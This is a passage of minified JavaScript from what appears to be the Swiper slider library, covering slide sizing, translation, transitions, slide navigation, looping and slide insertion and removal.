                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
